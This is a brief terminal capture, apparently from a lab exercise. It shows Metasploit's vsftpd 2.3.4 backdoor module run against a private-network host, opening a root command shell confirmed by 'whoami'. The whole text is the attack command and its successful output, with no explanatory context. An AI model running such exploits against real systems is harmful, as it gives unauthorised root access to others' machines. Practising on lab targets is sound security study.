 RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.68.105:21 - The port used by the backdoor bind listener is alrea
dy open
[+] 192.168.68.105:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.26.21:39917 -> 192.168.68.105:620
0) at 2025-08-22 21:58:14 +0530
whoami
root